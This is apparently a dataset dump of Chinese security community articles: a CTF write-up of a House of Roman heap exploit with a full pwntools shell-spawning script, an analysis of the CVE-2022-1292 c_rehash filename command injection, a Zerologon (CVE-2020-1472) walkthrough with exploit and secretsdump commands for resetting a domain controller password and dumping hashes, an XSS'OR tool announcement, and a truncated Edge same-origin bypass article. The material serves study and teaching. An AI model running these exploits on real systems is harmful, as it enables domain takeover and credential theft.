
text
stringlengths 100
9.93M
| category
stringclasses 11
values |
|---|---|
# XMAN2018选拔赛之NoLeak
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
这道题没有printf之类的函数可以输出堆块内容,正如其名不存在地址泄露,当时没有任何思路,赛后经大佬指点得知使用了 **House of Roman**
的技巧。
**House of Roman** 技巧的核心是利用 **局部写(低** **12bits** **)来减少随机性** 进而爆破出地址。
## ASLR Low 12 bits
程序虽然开启了 **ASLR** ,但其低 **12bits** 随机化程度较小,观察__malloc_hook 与 main_arena+88 :
gef➤ p &__malloc_hook
$1 = (void *(**)(size_t, const void *)) 0x7fbda51e0af0 <__malloc_hook>
gef➤ x/10xg 0x65b160
0x65b160: 0x6363636363636363 0x00000000000000d1
0x65b170: 0x000000000065b020 0x00007fbda51e0b58
0x65b180: 0x6464646464646464 0x6464646464646464
0x65b190: 0x6464646464646464 0x6464646464646464
0x65b1a0: 0x6464646464646464 0x6464646464646464
可以看到仅低12bits不同,因此可以覆盖低16位为固定值(1字节为单位),运行少量次数即可命中13~16位实现爆破。
## 题目分析
NoLeak未开启PIE入口地址为0x400000,GOT表不可写,共享库开启了地址随机化。
qts@qts-PC:~/ctf/NoLeak$ checksec NoLeak
[*] '/home/qts/ctf/NoLeak/NoLeak'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
qts@qts-PC:~/ctf/NoLeak$ checksec libc-2.24.so
[*] '/home/qts/ctf/NoLeak/libc-2.24.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
题目还是基本的Create、Update、Delete,但是这里没有printf函数显示堆块里面的内容,所以无法泄露堆地址和libc地址。
[](https://p3.ssl.qhimg.com/t01a29974a6217533c9.png)Create操作可以分配任意长度的堆块,堆块数量限制为10个。
[](https://p4.ssl.qhimg.com/t01ec1e7e988a047061.png)
free操作没有将指针清零,导致存在 **UAF** 漏洞。
[](https://p0.ssl.qhimg.com/t0180c613d809ef4805.png)
Update操作可以往堆块内填入任意长度的字符串导致堆块头指针被改写。
[](https://p1.ssl.qhimg.com/t011764741472c93394.png)
## 思路
首先分配5个 **chunk** 分别 **A** **、** **B** **、** **C** **、** **D** **、** **E**
,大小分别为 **0x20** **、** **0xd0** **、** **0x70** **、** **0xd0** **、** **0x70**
在 **B+0x68** 的位置写上 **0x61** ,作用是将B分为 **size = 0x70** 和 **size = 0x60** 的两个块
释放B和D进入 **unsorted bin** ,此时 **B+0x10** 和 **B+0x18** 都有 **main_arena** 的地址
再次分配B,此时 **B+0x10** 处保留 **main_arena** 中的地址, **B- >bk**处保了D的地址(指向D的指针)
释放C和E进入 **size=0x70** 的 **fastbin**
从A块溢出,修改B的 **size** 字段为 **0x71** ,用于绕过 **fastbin** 的大小检查,同时利用 **UAF** 修改E的
**fd** 指针低 **8bits** 为 **0x20** (因为此时堆块之间的偏移是相对固定的),使之指向B(此时B包含了main_arena的地址)
此时 **B- >size = 0x71**, **B+0x68** 的位置写上 **0x61** ,也就构造了 **fake fastbin** 。修改
**B- >fd**的低2字节使fd指向 **malloc_hook-0x23** 处(因为此时 **malloc_hook – 0x23 + 0x8**
处为 **0x7f** 可以绕过fastbin的大小检查)
连续分配三次0x70的块,第三次得到对 **malloc_hook** 写的权限
释放C块进入 **fastbin** ,同时利用 **UAF** 修改 **C- >fd = 0**修复 **fastbin**
此时 **unsorted bin** 里面还剩D,利用 **UAF** 修改 **D- >bk = malloc_hook – 0x10**,为
**unsorted bin attack** 做准备
申请一个与D同样大小的块,触发 **unsorted bin attack** ,在 **malloc_hook** 的位置写入
**main_arena** 的地址
修改 **malloc_hook** 低3字节,使之指向 **one_gadget**
两次释放A触发 **malloc_printerr** 从而触发 **malloc** 最终得到shell
## EXP分析
为了方便调试先关闭ASLR:
qts@qts-PC:~/ctf/NoLeak$ sudo sh -c 'echo
0 >/proc/sys/kernel/randomize_va_space'
首先创建5个块,并在B块中伪造fast chunk。
C(0x10,’a’*0x10) #A
C(0xc8,’b’*0x60+p64(0)+p64(0x61)) #B
C(0x68,’c’*0x68) #C
C(0Xc8,’d’*0x68) #D
C(0X68,’d’*0x68) #E
释放B、D进入 **unsorted bin**
D(1)
D(3)
C(0xc8,'') #5 get the address of main_arena
再次分配 **0xd0** 的块,将B从 **unsorted bin** 脱下,此时 **B- >fd = 0x7ffff7dd3b0a**为
**main_arena** 中的地址, **B- >bk = 0x602160**为D的地址(此时D还在 **unsorted bin** 中)
gef➤ x/10xg 0x602000
0x602000: 0x0000000000000000 0x0000000000000021 <-- A
0x602010: 0x6161616161616161 0x6161616161616161
0x602020: 0x0000000000000000 0x00000000000000d1 <-- B
0x602030: 0x00007ffff7dd3b0a 0x0000000000602160
0x602040: 0x6262626262626262 0x6262626262626262
gef➤ x/10xg 0x602160
0x602160: 0x6363636363636363 0x00000000000000d1 <-- D
0x602170: 0x00007ffff7dd3b78 0x00007ffff7dd3b78
0x602180: 0x6464646464646464 0x6464646464646464
将C和E释放进入 **fastbin** 中,利用 **UAF**
修改E的fd指针低8bits为0x20使之指向B块(前面调试过程中可以看到B的低8bits为0x20且相对固定不变),同时利用A块的溢出修改B的
**size = 0x71** 绕过后面的fastbin检查(在size = 0x70的fastbin中,所有的chunk的size都必须为
**0x71~0x7f** )
D(2) #C
D(4) #E
U(4,1,'x20') # fake fastbin chain
U(0,0x19,'e'*0x10+p64(0)+'x71')
U(1,0x2,__malloc_hook_up)
同样修改 **B- >fd**字段的低2字节使之指向 **__malloc_hook – 0x23** (因为之前 **B- >fd**已经是
**main_arena** 中的地址,所以只要修改低2字节就可以使之指向),这样就在 **__malloc_hook** 附近也伪造了一个 **fast
chunk**
gef➤ x/10xg 0x602020 + 0xd0 # B+0xd0 ,C块
0x6020f0: 0x00000000000000d0 0x0000000000000071
0x602100: 0x0000000000000000 0x6363636363636363 # C->fd = NULL
0x602110: 0x6363636363636363 0x6363636363636363
gef➤ x/10xg 0x6020f0 + 0xd0 + 0x70 # C+0xd0+0x70 ,E块
0x602230: 0x00000000000000d0 0x0000000000000070
0x602240: 0x0000000000602020 0x6464646464646464 # E->fd 指向 B
0x602250: 0x6464646464646464 0x6464646464646464
gef➤ x/10xg 0x602020 # B块
0x602020: 0x0000000000000000 0x0000000000000071 # B->size已被修改为0x70
0x602030: 0x00007ffff7dd3aed 0x0000000000602160 # B->fd 指向 malloc_hook - 0x23
0x602040: 0x6262626262626262 0x6262626262626262
gef➤ x/10xg 0x00007ffff7dd3aed # malloc_hook - 0x23
0x7ffff7dd3aed: 0xfff7dd2260000000 0x000000000000007f # malloc_hook - 0x23 + 0x8 处为0x71,绕过fastbin大小检查
0x7ffff7dd3afd: 0xfff7a953f0000000 0xfff7a94fd000007f
此时fastbin的结构为:[](https://p5.ssl.qhimg.com/t0105eb7d7bfb374bb1.png)
三次分配得到对 **malloc_hook** 的修改权限
C(0x68,'f'*0x68)
C(0x68,'g'*0x8)
C(0x68,'h'*0x8)
再次释放C块,利用 **UAF** 修改 **C- >fd = NULL** 修复fastbin,否则再次分配堆块的时候会报错
D(2)
U(2,8,p64(0))
接下来就是 **unsorted bin attack** ,D一直在unsorted bin中,利用UAF修改 **D- >bk**低3字节,使之指向
**malloc_hook – 0x10** ,再次分配0xd0的块使D脱链触发unsorted bin
attack,从而在malloc_hook处写入main_arena的地址
U(3,0xa,'asasasas'+__malloc_hook)
C(0xc8,'')
gef➤ p &__malloc_hook
$2 = (<data variable, no debug info> *) 0x7ffff7dd3b10 <__malloc_hook>
gef➤ x/10xg 0x7ffff7dd3b10
0x7ffff7dd3b10 <__malloc_hook>: 0x00007ffff7dd3b78 0x0000000000000000
0x7ffff7dd3b20: 0x0000000000000000 0x0000000000000000
修改malloc_hook低3字节指向 **one_gadget** ,连续两次释放A块(double free)触发
**malloc_printerr** 进而触发malloc,最终getshell。
one4 = 'xf4xf9xaf'
U(8,0×16,’a’*0x13+one4)
D(0)
D(0)
p.interactive()
qts@qts-PC:~/ctf/NoLeak$ ./exp.py
[+] Starting local process './NoLeak': pid 13358
[*] '/home/qts/ctf/NoLeak/NoLeak'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
malloc_hook get !
[*] Switching to interactive mode
*** Error in `./NoLeak': double free or corruption (fasttop): 0x0000000000602010 ***
$ whoami
qts
$
以上为关闭ASLR的调试结果
## 总结
**House of Roman** 仅需 **UAF** 和 **分配任意大小的堆块** 就可以getshell。最具技巧的部分还是 **局部地址写**
,之所以这样是应为ASLR本身并不能完全随机化,可以修改部分位绕过ASLR。
有不当之处请大家指正。
## 参考
<https://gist.github.com/romanking98/9aab2804832c0fb46615f025e8ffb0bc>[__](https://gist.github.com/romanking98/9aab2804832c0fb46615f025e8ffb0bc)
<https://pan.baidu.com/s/1Ns27DuU8dc6BAEmvnqkwyQ>
## 利用脚本
#!/usr/bin/env python2.7
from pwn import *
import pwnlib
#p = process('./NoLeak',env={"LD_PRELOAD":"./libc-2.24.so"})
context.terminal = ['gnome-terminal','-x','sh','-c']
#libc = ELF('libc-2.23.so')
p = process('./NoLeak',env={"LD_PRELOAD":"./libc-2.23.so"})
#p = process('./NoLeak')i
elf = ELF('NoLeak')
def C(size,data):
p.recvuntil('Your choice :')
p.sendline(str(1))
p.recvuntil('Size: ')
p.sendline(str(size))
p.recvuntil('Data: ',timeout=1)
p.sendline(data)
def D(index):
p.recvuntil('Your choice :',timeout=1)
p.sendline(str(2))
p.recvuntil('Index: ')
p.sendline(str(index))
def U(index,size,data):
p.recvuntil('Your choice :',timeout=1)
p.sendline(str(3))
p.recvuntil('Index: ',timeout=1)
p.sendline(str(index))
p.recvuntil('Size: ',timeout=1)
p.sendline(str(size))
p.recvuntil('Data: ')
p.sendline(data)
def g():
pwnlib.gdb.attach(p)
raw_input()
__malloc_hook = 'x00x3b'
__malloc_hook_up = 'xedx3a' # beg for lucky!!
C(0x10,'a'*0x10) #0
C(0xc8,'b'*0x60+p64(0)+p64(0x61)) #1
C(0x68,'c'*0x68) #2
C(0Xc8,'d'*0x68) #3
C(0X68,'d'*0x68) #4
D(1)
D(3)
C(0xc8,'') #5 get the address of main_arena
D(2)
D(4)
U(4,1,'x20') # fake fastbin chain
U(0,0x19,'e'*0x10+p64(0)+'x71')
U(1,0x2,__malloc_hook_up)
C(0x68,'f'*0x68) #6
C(0x68,'g'*0x8) #7
C(0x68,'h'*0x8) #8 get the space over malloc_hook
print "malloc_hook get ! "
D(2) # link into fastbin
U(2,8,p64(0)) # fix fastbin
U(3,0xa,'asasasas'+__malloc_hook)
C(0xc8,'') #9
one4 = 'xf4xf9xaf'
D(0)
D(0)
p.interactive()
D(0)
D(0)
p.interactive() | 社区文章 |
## CVE-2022-1292的分析
由于本人不会`perl`, 目前也没有别的文章参考, 所以有问题还请大家包容, 指正
### 漏洞信息
在`openssl`中的`c_rehash`存在命令注入, 允许以`c_reash`脚本的权限执行命令
在某些系统下, `c_rehash`会被自动运行, 可能可以用于提权, [漏洞详情](https://cve.report/CVE-2022-1292)
### 复现
在版本`1.1.1n`下复现
创建文件名带有"`"的文件
并在第一行写入`-----BEGIN CERTIFICATE-----`以通过`c_rehash`对文件内容的检查
然后在当前文件夹执行`c_rehash .`
可以发现一个名为`happi0`的空文件被创建
### 分析与调试
`c_rehash`部分内容如下, 省去了无关部分
# 将命令行传入的参数赋值给dirlist
if (@ARGV) {
@dirlist = @ARGV;
} elsif ($ENV{SSL_CERT_DIR}) {
@dirlist = split /$path_delim/, $ENV{SSL_CERT_DIR};
} else {
$dirlist[0] = "$dir/certs";
}
# 判断$dirlist[0]目录是否存在, 并把工作目录修改为$dirlist[0]
# 检查是否存在$openssl是否存在
if (-d $dirlist[0]) {
chdir $dirlist[0];
$openssl="$pwd/$openssl" if (!-x $openssl);
chdir $pwd;
}
# 检查$dirlist中的每一项是否存在且可写, 均满足则调用hash_dir函数
foreach (@dirlist) {
if (-d $_ ) {
if ( -w $_) {
hash_dir($_);
} else {
print "Skipping $_, can't write\n";
$errorcount++;
}
}
}
exit($errorcount);
接下来进入`hash_dir`函数, 也就是存在问题的函数
sub hash_dir {
my %hashlist;
print "Doing $_[0]\n";
chdir $_[0];
opendir(DIR, ".");
# 问题出在这里, 将改目录所有文件名读入到flist数组, 但没有处理, 导致文件名命令注入的可能
my @flist = sort readdir(DIR);
closedir DIR;
if ( $removelinks ) {
# Delete any existing symbolic links
foreach (grep {/^[\da-f]+\.r{0,1}\d+$/} @flist) {
if (-l $_) {
print "unlink $_" if $verbose;
unlink $_ || warn "Can't unlink $_, $!\n";
}
}
}
# 这里也不是很严格, 仅仅需要文件名含有所定义的关键字即可
FILE: foreach $fname (grep {/\.(pem)|(crt)|(cer)|(crl)$/} @flist) {
# Check to see if certificates and/or CRLs present.
my ($cert, $crl) = check_file($fname);
if (!$cert && !$crl) {
print STDERR "WARNING: $fname does not contain a certificate or CRL: skipping\n";
next;
}
link_hash_cert($fname) if ($cert);
link_hash_crl($fname) if ($crl);
}
}
使用`perl -d c_rehash "."`调试一下, `perl`自带的调式工具, 用法和`gdb`差不多
可以看到`$flist[5]`文件名中存在"`"特殊字符
由于文件名检测, 只要求文件名含有`(pem)|(crt)|(cer)|(crl)`字符即可, 所以恶意文件名通过检测, 进入`check_file`函数
sub check_file {
my ($is_cert, $is_crl) = (0,0);
my $fname = $_[0];
open IN, $fname;
while(<IN>) {
if (/^-----BEGIN (.*)-----/) {
my $hdr = $1;
if ($hdr =~ /^(X509 |TRUSTED |)CERTIFICATE$/) {
$is_cert = 1;
last if ($is_crl);
} elsif ($hdr eq "X509 CRL") {
$is_crl = 1;
last if ($is_cert);
}
}
}
close IN;
return ($is_cert, $is_crl);
}
主要检查文件头格式是否满足要求, 这样是为什么最开始制作恶意文件需要带上`-----BEGIN CERTIFICATE-----`
检查通过到`link_hash_cert`函数也就是注入发生的函数
sub link_hash_cert {
my $fname = $_[0];
# 这里对于传过来的参数也没有检查, 并且把$fname直接用``包裹, 直接执行命令, 导致$fname中的命令也可以执行
$fname =~ s/\"/\\\"/g;
my ($hash, $fprint) = `"$openssl" x509 $x509hash -fingerprint -noout -in "$fname"`;
...
`link_hash_crl`的情况和`link_hash_cert`的情况相似, 就不跟踪了
### 修复分析和思考
[官方修复](https://git.openssl.org/gitweb/?p=openssl.git;a=commitdiff;h=e5fd1728ef4c7a5bf7c7a7163ca60370460a6e23)
主要增加一个了如下一个函数
核心在于以下这句
if (!open($fh, "-|", @_)) {
在调试状态下看一下
`@_`其实是执行的一个命令, 由于debug模式下没有显示空格, 但也能大致看出是执行和原本通过"`"执行的一样的一条命令
这里是一个`perl`的特殊用法, 找到[资料](https://perldoc.perl.org/functions/open)
可以通过`open`执行命令, 这里我进行了一些测试, 确实解决了命令注入的问题, 但和官方建议的写法不一样
后来找到了[资料](https://wiki.sei.cmu.edu/confluence/pages/viewpage.action?pageId=88890543),
他说用`two-argument form of open()`不安全, 所以意思大概是用三个参数就是比较安全的叭
这里写法和官方建议不一样, 可能会出现一定问题, 但由于本人能力有限, 并不理解开发者这样写的深意, 又或者只是因为开发者图方便?
希望有大佬可以指教. | 社区文章 |
# CVE-2020-1472:NetLogon特权提升漏洞分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 基础知识
### 1.1 Netlogon协议
Netlogon 远程协议(也称为[MS-NRPC](https://docs.microsoft.com/openspecs/windows_protocols/ms-nrpc/ff8f970f-3e37-40f7-bd4b-af7336e4792f))是一种 RPC 接口,由加入域的设备独占使用。 MS-NRPC
包括一种身份验证方法和一种建立 Netlogon 安全频道的方法。 这些更新强制指定的 Netlogon 客户端行为将安全 RPC 与成员计算机和
Active Directory (AD)域控制器(DC)之间的 Netlogon 安全频道配合使用。
Netlogon“网络登录”系统服务维护计算机和域控制器之间的安全通道,对用户和服务进行身份验证。它将用户的凭据传递给域控制器,然后返回用户的域安全标识符和用户权限。这通常称为
pass-through 身份验证。
验证过程如下:
### 1.2 Challenge/Response 认证
(Challenge/Response)方式的身份认证系统就是每次认证时认证服务器端都给客户端发送一个不同的”Challenge”字串,客户端程序收到”Challenge”后,做出相应的”Response”,以此机制而研制的系统。
认证过程如下:
1. 客户端向认证服务器发出请求,要求进行身份认证;
2. 认证服务器从用户数据库中查询用户是否是合法的用户,若不是,则不做进一步处理;
3. 认证服务器内部产生一个随机数,作为”Challenge”,发送给客户端;
4. 客户端将用户名字和随机数合并,使用单向Hash函数生成一个字节串作为应答;
5. 认证服务器将应答串与自己的计算结果比较,若二者相同,则通过一次认证;否则,认证失败;
6. 认证服务器通知客户端认证成功或失败。
### 1.3 涉及相关的数据结构
**NetrServerReqChallenge (Opnum 4)**
用于客户端请求身份认证,并返回服务端的Challenge。
NTSTATUS NetrServerReqChallenge(
[in, unique, string] LOGONSRV_HANDLE PrimaryName,
[in, string] wchar_t* ComputerName,
[in] PNETLOGON_CREDENTIAL ClientChallenge,
[out] PNETLOGON_CREDENTIAL ServerChallenge
);
PrimaryName:句柄
ComputerName:客户端计算机的NetBIOS名称,即计算机名
ClientChallenge:填充客户端请求的用户密码明文
ServerChallenge:填充服务端返回的Challenge
返回值:成功则返回0x00000000
参考链接:<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/5ad9db9f-7441-4ce5-8c7b-7b771e243d32>
**NetrServerAuthenticate3 (Opnum 26)**
在调用NetrServerReqChallenge后调用该方法,即接收域控服务器的”ServerChallenge” 后,
客户端将密码和”Challenge”进行加密得到一个密文字符串,作为ClientCredential响应回域控服务器,域控服务器得到响应后,与自己计算的结果进行对比,如果二者相同,则通过认证。
NTSTATUS NetrServerAuthenticate3(
[in, unique, string] LOGONSRV_HANDLE PrimaryName,
[in, string] wchar_t* AccountName,
[in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType,
[in, string] wchar_t* ComputerName,
[in] PNETLOGON_CREDENTIAL ClientCredential,
[out] PNETLOGON_CREDENTIAL ServerCredential,
[in, out] ULONG * NegotiateFlags,
[out] ULONG * AccountRid
);
PrimaryName:句柄
AccountName:账户名,exp填充的是域控服务器的机器名+$
SecureChannelType:NETLOGON_SECURE_CHANNEL_TYPE 类型的一个枚举值
ComputerName:填充域控服器的机器名
ClientCredential:填充客户端利用之前服务器返回的Challenge进行加密后的密文
ServerCredential:填充服务器返回的凭证,如果认证失败则返回0x0
NegotiateFlags:标志位,包括 signing 和 sealing,可以将它们置0,之后的交互就不会通过session key加密
返回值:成功则返回0x00000000
参考链接:<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/3a9ed16f-8014-45ae-80af-c0ecb06e2db9>
**NetrServerPasswordSet2 (Opnum 30)**
如果客户端认证通过,并和域控服务器建立了安全链接,则可以通过该方法设置域控服务器的密码。客户端也可以利用该方法清空域控服务器的密码。
NTSTATUS NetrServerPasswordSet2(
[in, unique, string] LOGONSRV_HANDLE PrimaryName,
[in, string] wchar_t* AccountName,
[in] NETLOGON_SECURE_CHANNEL_TYPE SecureChannelType,
[in, string] wchar_t* ComputerName,
[in] PNETLOGON_AUTHENTICATOR Authenticator,
[out] PNETLOGON_AUTHENTICATOR ReturnAuthenticator,
[in] PNL_TRUST_PASSWORD ClearNewPassword
);
PrimaryName:句柄
AccountName:账户名,exp填充的是域控服务器的机器名+$
SecureChannelType:NETLOGON_SECURE_CHANNEL_TYPE 类型的一个枚举值
ComputerName:填充域控服器的机器名
Authenticator:填充的是NETLOGON_AUTHENTICATOR结构
ClearNewPassword :填充的是NL_TRUST_PASSWORD结构
返回值:成功则返回0x00000000
参考链接:<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/14b020a8-0bcf-4af5-ab72-cc92bc6b1d81>
**NETLOGON_AUTHENTICATOR**
typedef struct _NETLOGON_AUTHENTICATOR {
NETLOGON_CREDENTIAL Credential;
DWORD Timestamp;
} NETLOGON_AUTHENTICATOR,
*PNETLOGON_AUTHENTICATOR;
Credential:NetrServerAuthenticate3 操作请求的ClientCredential, 即加密后的密文凭证
Timestamp:时间戳
参考链接:<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/76c93227-942a-4687-ab9d-9d972ffabdab>
**NL_TRUST_PASSWORD**
typedef struct _NL_TRUST_PASSWORD {
WCHAR Buffer[256];
ULONG Length;
} NL_TRUST_PASSWORD,
*PNL_TRUST_PASSWORD;
Buffer中包含重置的密码,Length为重置密码的长度,但exp中将Length设为0,相当于将密码置空。
参考链接:<https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nrpc/52d5bd86-5caf-47aa-aae4-cadf7339ec83>
## 0x02 环境搭建
(1)受害机环境搭建(IP为192.168.148.134):
windows server 2012 R2
新建一个AD 域服务:
<https://wenku.baidu.com/view/21c848a29989680203d8ce2f0066f5335a8167c7.html#>
(2)攻击机环境搭建:
ubuntu 20.04 python 3.8.2
下载相关文件:
git clone <https://github.com/De4dCr0w/Vulnerability-analyze.git>
a、安装依赖:
pip3 install -r requirements.txt
pip3 install impacket
b、测试是否存在漏洞:
python3 zerologon_tester.py WIN-CQTUN83PA9O 192.168.148.134
WIN-CQTUN83PA9O 为windows server 2012 计算机用户名,保证能ping 通WIN-CQTUN83PA9O即可。
c、执行命令:
python3 CVE-2020-1472.py WIN-CQTUN83PA9O WIN-CQTUN83PA9O$ 192.168.148.134
d、获取hash:
python3 secretsdump.py d4y3.com/WIN-CQTUN83PA9O\[email protected] -just-dc -hashes :
利用前:
利用后:
## 0x03 漏洞分析
漏洞点在于进行AES加密运算过程中,使用了AES-CFB8模式并且错误的将IV设置为全零。凭证计算在
ComputeNetlogonCredential函数中实现,如下:
Encrypt的过程采用的是AES-CFB8,过程如下(黄色部分为IV,蓝色部分为明文):
密码反馈模式(Cipher FeedBack (CFB))的加密过程如下:
这种流加密算法要求IV 每次都要随机不同,然而ComputeNetlogonCredential
函数中IV却是固定,且都为\x00(图中黄色部分)。如果密码明文都为\x00时(图中蓝色部分),因为每一次返回server challenge都不同,
而AES加密使用的key会随着每一轮server challenge的变化而变化,所以有1/256
的概率使得加密后的第一个字节为\x00,而加密第二个字节和加密第一个字节相同,IV,明文以及AES使用的key都未变(因为还是在这次NetrServerAuthenticate3
响应中,sever challenge未变)。这样一直加密后,最终导致密文也都为\x00:
这就导致我们可以有概率可以碰撞密文值,通过NetrServerAuthenticate3 的验证,完成了域身份认证,就可以调用 Netlogon call
完成利用。
## 0x04 漏洞利用
抓取netlogon 进行验证的几种包进行分析,wireshark 过滤包信息:
netlogon.opnum == 4 || netlogon.opnum == 26 || netlogon.opnum == 30
攻击者ip(域内的一台机器):192.168.148.138
受害者ip(域控服务器):192.168.148.134
(1)发送NetrServerReqChallenge (Opnum 4) 请求,攻击者请求和域控服务器建立连接,此时Client Challenge为
0000000000000000b,即明文密码:
(2)返回NetrServerReqChallenge (Opnum 4) 响应,域控服务器返回成功,同意建立连接:
(3)发送NetrServerAuthenticate3 (Opnum 26)请求,接下来攻击者向域控服务器请求认证,此时Client
Credential(netlogon.clientcred)为
0000000000000000b,即ciphertext(密文),netlogon.neg_flags 为
0x212fffff,表示后续不用session key 进行加密交互:
(4)返回NetrServerAuthenticate3 (Opnum
26)响应,域控服务器返回STATUS_ACCESS_DENIED(0xc0000022),认证失败
因为认证次数没有限制,可以反复进行认证这个过程,直至服务器那端计算出来的密文hash也全是0,就可认证通过。
(5)最后认证成功,返回STATUS_SUCCESS
以上即是绕过验证的过程,网上的Poc测试脚本就到此,没有进行密码重置操作。
(6)接下来就是发送 NetrServerPasswordSet2 (30)
请求,进行密码重置,利用将NL_TRUST_PASSWORD结构中的Length 填充为0,清空密码。
(7)最终返回NetrServerPasswordSet2 (30) 响应。
整个交互过程如下:
交互网络包如下:
(8)提取域控服务器用户密码hash
重置的密码是存在AD中用于校验的密码,而不是本地账户密码,所以还需要通过Impacket 中 **secretsdump.py** 脚本进行hash提取。
可以通过彩虹表或者在线hash破解网站进行破解,可以看到D4y3账户的密码为Test123:
## 0x05 补丁分析
补丁在netlogon.dll中,bindiff结果如下:
补丁中添加了NlIsChallengeCredentialPairVulnerable函数,如下:
和第一个字节进行比较,检查challenge的前5个字节是否相同,如果相同,则认为是有漏洞的。一旦发现challenge至少两个字节不同,认为是没有漏洞的。微软认为以
11111, 22222, 33333这种开头的challenge也可能造成漏洞,虽然概率更小。
## 0x06 时间线
**2020-08-11** 微软发布漏洞通告
**2020-08-12** 360CERT发布通告
**2020-09-11** secura公开分析报告及PoC
**2020-09-15** 360CERT更新通告
**2020-10-19** 360CERT发布漏洞分析报告
## 0x07 参考链接
1. <https://www.secura.com/pathtoimg.php?id=2055>
2. <https://portal.msrc.microsoft.com/zh-CN/security-guidance/advisory/CVE-2020-1472> | 社区文章 |
作者: **余弦**
地址:[xssor.io](http://xssor.io)
开源地址:<https://github.com/evilcos/xssor2>
这是一个在线免费的前端黑工具,目前主要包含 3 大模块:
**1\. Encode/Decode**
加解密模块,包含:前端黑相关的加解密,代码压缩、解压、美化、执行测试,字符集转换,哈希生成,等。
**2\. Codz**
代码模块,包含:CSRF 请求代码生成,AJAX 请求代码生成,XSS 攻击矢量,XSS 攻击 Payload,等。
**3\. Probe**
探针模块,为了平衡,这是一个最基础的探针,且每个 IP
每天都可以生成一个唯一探针,使用者可以用这个探针发起攻击测试(如:XSS、钓鱼攻击等),探针可以获取目标用户的基本信息,使用者还可以动态植入更多的命令(JavaScript
Codz)进行“远控”测试。
一些用户体验与隐私考虑:
XSS'OR,即使你浏览器不小心关掉或奔溃,你的记录也不会丢,因为相关记录都缓存到了你的浏览器本地。服务器不会存储你的任何隐私,除了 Probe
的结果记录(仅是结果记录)会临时性缓存,这是因为设计考虑,但每天0点都会自动清除。
放心使用吧!地址:[xssor.io](http://xssor.io)
如果你有好的想法与贡献,我们采纳后,会在 XSS'OR 致谢榜上感谢你。
* * *
#### 更新
XSS'OR 开源了。采用 BSD 开源协议,很宽松,不限制传播与商业化,留下作者版权就好。在下面这个 GitHub 页面上,你不仅可以得到 XSS'OR
的源码,还可以了解如何自己搭建一个。
https://github.com/evilcos/xssor2
**简单说明下:**
上线之后(xssor.io),使用频率还不错。源码是 `Python` 及 `JavaScript`,采用了
`Django`、`Bootstrap`、`jQuery`
三个优秀框架,可以完整覆盖前后端,基于这三个框架,开发速度非常的快,整个过程消耗我不到一周时间,其中一半耗时在软件设计上。感兴趣这个过程的,可以读这套源码,很简洁,在开发过程中我特意去掉数据库(因为我觉得我这个应用场景其实不需要数据库)。
既然开源了,后续应该会和新组建的 `ATToT` 安全团队一起去完善它。
XSS'OR 信息量不小,如果你也玩前端黑,好好玩^_^。
* * * | 社区文章 |
原文:[brokenbrowser](https://www.brokenbrowser.com/sop-bypass-uxss-tweeting-like-charles-darwin/)
原作者: Manuel Caballero
译: **Holic (知道创宇404安全实验室)**
今天我们探索 Microsoft Edge 上的另一个 SOP 绕过,而此处 data/meta 标签的滥用,侧面证实了无域页面是可以随意访问有域的页面的。
着急吗?可以先看这 59 秒的视频,其中我们[代表 Charles Darwin
发了条推特](https://youtu.be/K3Ui3JxZGnE),或者,观看我们手动[发推并抓取用户的密码](https://youtu.be/PlxQBmLrnQA)(利用了
Microsoft Edge 的默认密码管理器)。Charles Darwin
是一个案例,该漏洞可以让攻击者用已经登录的用户的名义发推(或是更多的事情)。欲知详情如何,请继续阅读。
如果你第一次看本博客,我建议你先阅读这两篇 SOP 绕过的文章: [Adventures in a Domainless World
(Edge)](https://www.brokenbrowser.com/uxss-edge-domainless-world/) 和 [More
Adventures in a Domainless World (IE)](https://www.brokenbrowser.com/uxss-ie-domainless-world/)。后续文章基于相同的思路,只是用了一点新技术。
(对应 Paper 译文:http://paper.seebug.org/143/ 和 http://paper.seebug.org/254/ )
接下来快速回顾一个重要概念: **about:blank 始终是其 referrer 的域** ,意味着来自 Twitter 的 about:blank
iframe 不能访问 google 的 blank 页面。即使他们之间的地址是匹配的(about:blank),document.domain
却是不同的。
过去,我们无须域名就能创建 about:blank ,或者 **无域的 about:blank** 。那些都有权访问每个 about:blank
而无视其域。比如,假设我们在主页上有一个无域的 blank,渲染了一个指向 Twitter,另一个指向 google 的 iframe。那些 iframe
中同样有空的子 iframe,其域当然也是 twitter 和 google。在这种情况下,顶部窗口可以访问有域的空页面,意味着可以访问 google 和
Twitter 的 DOM 了。
上述情景效果很好,但是微软三个月前用一个[很机智的技巧](https://www.brokenbrowser.com/free-ticket-to-the-intranet-zone/) [修复了这个 bug](http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0002):无域的 blank 已经不再是无域的了,而被设置为其域名的
GUID,比如{53394a4f-8c04-46ab-94af-3ab86ffcfd4c}。还有一些更有意思的东西(向微软开发者致敬):域看起来像是空的,其实不是。换句话说,Edge
隐藏 GUID 并返回空,而在其内部仍是 GUID。
试一下便知!打开 Edge 启用 Devtools(F12),然后在地址栏输入
about:blank。用于创建一个无域的空白页面,它仍然看起来没有变化,这是 Edge 在给我们上演戏法。请稍事欣赏,我们有足够的时间打破它的魔咒。
如你所见,DevTools 认为我们在空域之下,其实并不是。
### 打破魔咒
如果就连 DevTools 都被欺骗了,又如何了解其中发生了什么呢?比想象中简单,仅需尝试加载有相对路径的东西,或者改变 window 的
location,甚至 document.write 都会揭露这个把戏。使用 location.href=1,看看会发生什么。
### 顶层 data:uri 被修复以及 Flash 禁用的情况
我们之前[创建无域空白页面](https://www.brokenbrowser.com/uxss-edge-domainless-world/)的技术已修复。我们也曾借助 Flash/GetURL 在主(顶层) window 上设置
